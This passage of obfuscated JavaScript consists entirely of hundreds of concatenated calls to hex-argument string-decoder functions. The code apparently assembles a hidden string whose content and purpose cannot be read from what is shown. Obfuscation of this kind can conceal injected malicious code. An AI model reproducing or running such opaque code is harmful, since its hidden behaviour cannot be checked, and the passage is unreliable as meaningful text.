x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd4